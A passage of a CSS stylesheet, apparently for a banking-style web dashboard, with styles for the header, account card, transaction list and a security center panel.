    .auth-brand {
        margin-bottom: 24px;
    }

    .auth-card {
        padding: 30px 24px;
        border-radius: 10px;
    }

    .auth-header h2 {
        font-size: 24px;
    }
}


/* =========================
   DASHBOARD
   ========================= */

#dashboard {
    min-height: 100vh;
    background: var(--background);
}

/* =========================
   DASHBOARD HEADER
   ========================= */

.dashboard-header {
    min-height: 72px;

    display: flex;
    align-items: center;
    justify-content: space-between;

    padding: 0 48px;

    background: var(--white);
    border-bottom: 1px solid var(--border);
}

.dashboard-header h1 {
    margin: 0;

    color: var(--navy);

    font-size: 21px;
    font-weight: 700;
}

.dashboard-header p {
    margin: 2px 0 0;

    color: var(--muted);

    font-size: 12px;
}

#logout-button {
    padding: 9px 16px;

    background: white;
    color: var(--navy);

    border: 1px solid #9fb3c8;
    border-radius: 7px;

    font-size: 13px;
    font-weight: 600;
}

#logout-button:hover {
    background: #f5f7fa;
}

/* =========================
   DASHBOARD MAIN
   ========================= */

.dashboard-main {
    width: 100%;
    max-width: 1120px;

    margin: 0 auto;

    padding: 42px 32px 60px;
}

/* =========================
   WELCOME
   ========================= */

.welcome-section {
    margin-bottom: 25px;
}

.dashboard-label {
    margin: 0 0 8px;

    color: var(--blue);

    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1px;
}

.welcome-section h2 {
    margin: 0 0 6px;

    color: var(--text);

    font-size: 28px;
    font-weight: 650;
}

.welcome-section p:last-child {
    margin: 0;

    color: var(--muted);

    font-size: 14px;
}

/* =========================
   ACCOUNT CARD
   ========================= */

.account-card {
    display: flex;
    align-items: center;
    justify-content: space-between;

    padding: 30px 34px;

    margin-bottom: 28px;

    background: var(--navy);
    color: white;

    border-radius: 12px;

    box-shadow: 0 8px 24px rgba(16, 42, 67, 0.12);
}

.account-card h2 {
    margin: 8px 0 0;

    font-size: 32px;
    font-weight: 600;
    letter-spacing: -0.5px;
}

.account-card p {
    margin: 0;

    font-size: 14px;
}

.account-label {
    color: #b8c7d9 !important;

    font-size: 10px !important;
    font-weight: 700;

    letter-spacing: 1px;
}

/* =========================
   DASHBOARD PANELS
   ========================= */

.dashboard-grid {
    display: grid;

    grid-template-columns: repeat(2, 1fr);

    gap: 18px;
}

.dashboard-panel {
    padding: 25px;

    background: var(--white);

    border: 1px solid var(--border);
    border-radius: 10px;

    transition:
        box-shadow 0.15s ease,
        transform 0.15s ease;
}

.dashboard-panel:hover {
    transform: translateY(-2px);

    box-shadow: 0 6px 20px rgba(16, 42, 67, 0.07);
}

.dashboard-panel h3 {
    margin: 0 0 8px;

    color: var(--text);

    font-size: 17px;
}

.dashboard-panel p {
    min-height: 42px;

    margin: 0 0 18px;

    color: var(--muted);

    font-size: 13px;
    line-height: 1.6;
}

.dashboard-panel button {
    padding: 9px 14px;

    background: white;
    color: var(--blue);

    border: 1px solid #9fb3c8;
    border-radius: 6px;

    font-size: 13px;
    font-weight: 600;
}

.dashboard-panel button:hover {
    background: #f5f7fa;
    border-color: var(--blue);
}

/* =========================
   DASHBOARD RESPONSIVE
   ========================= */

@media (max-width: 700px) {

    .dashboard-header {
        padding: 0 20px;
    }

    .dashboard-main {
        padding: 30px 18px 45px;
    }

    .account-card {
        align-items: flex-start;
        flex-direction: column;
        gap: 24px;

        padding: 25px;
    }

    .account-card h2 {
        font-size: 28px;
    }

    .dashboard-grid {
        grid-template-columns: 1fr;
    }
    
}
/* =========================
   TRANSACTIONS
   ========================= */

#transactions-result {
    margin-top: 24px;
    padding-top: 20px;
    border-top: 1px solid var(--border);
}

.transactions-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 20px;
    margin-bottom: 18px;
}

.transactions-header h4 {
    margin: 0;
    font-size: 17px;
    color: var(--text);
}

.transactions-header p {
    margin: 4px 0 0;
    font-size: 13px;
    color: var(--muted);
}

#close-transactions-button {
    padding: 8px 16px;
    border: 1px solid var(--border);
    border-radius: 7px;
    background: white;
    color: var(--text);
    font-size: 13px;
    cursor: pointer;
}

#close-transactions-button:hover {
    background: var(--background);
}

.transaction-list {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.transaction-item {
    display: grid;
    grid-template-columns: 1fr auto auto;
    align-items: center;
    gap: 20px;
    padding: 15px 16px;
    border: 1px solid var(--border);
    border-radius: 9px;
    background: white;
}

.transaction-main {
    display: flex;
    align-items: center;
    gap: 12px;
}

.transaction-icon {
    width: 36px;
    height: 36px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background: #eef4f8;
    color: var(--blue);
    font-size: 17px;
    font-weight: 600;
}

.transaction-main strong {
    display: block;
    color: var(--text);
    font-size: 14px;
    margin-bottom: 3px;
}

.transaction-main span {
    display: block;
    color: var(--muted);
    font-size: 12px;
}

.transaction-details {
    display: flex;
    flex-direction: column;
    gap: 3px;
    color: var(--muted);
    font-size: 12px;
}

.transaction-amount {
    font-size: 15px;
    font-weight: 600;
    color: var(--text);
    white-space: nowrap;
}

.transactions-loading {
    color: var(--muted);
    font-size: 13px;
}


/* Mobile */

@media (max-width: 700px) {

    .transaction-item {
        grid-template-columns: 1fr auto;
    }

    .transaction-details {
        grid-column: 1;
    }

    .transaction-amount {
        grid-column: 2;
        grid-row: 1 / span 2;
    }

}
/* =========================
   SECURITY CENTER
   ========================= */

.security-panel {
    margin-top: 24px;
    padding: 24px;
    background: #ffffff;
    border: 1px solid #e2e8f0;
    border-radius: 14px;
}

.security-panel-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    margin-bottom: 22px;
}

.security-panel-header h4 {
    margin: 0 0 6px 0;
    font-size: 20px;
}

.security-panel-header p {
    margin: 0;
    color: #64748b;
    font-size: 14px;
}

.security-item {
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 20px;
    padding: 18px 0;
    border-top: 1px solid #e2e8f0;
}

.security-item > div {
    display: flex;
    flex-direction: column;
    gap: 5px;
}

.security-item strong {
    font-size: 15px;
    color: #1e293b;
}

.security-item span:not(.security-status) {
    font-size: 13px;
    color: #64748b;
}

.security-status {
    display: inline-flex;
    align-items: center;
    gap: 6px;
    padding: 6px 11px;
    border-radius: 999px;
    background: #ecfdf5;
    color: #047857;
    font-size: 12px;
    font-weight: 600;
    white-space: nowrap;
}

.security-status::before {
    content: "";
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #10b981;
}

#upload-document-button {
    padding: 9px 14px;
    border: 1px solid #cbd5e1;
    border-radius: 7px;
    background: #ffffff;
    color: #334155;
    font-size: 13px;
    font-weight: 600;
    cursor: pointer;
    transition: all 0.2s ease;
}

#upload-document-button:hover {
    background: #f8fafc;
    border-color: #94a3b8;
}

#close-security-button {
    padding: 8px 13px;
    border: 1px solid #cbd5e1;
    border-radius: 7px;
    background: #ffffff;
    color: #475569;
    font-size: 13px;
    font-weight: 600;
    cursor: pointer;
}

#close-security-button:hover {
    background: #f8fafc;
}
</file>
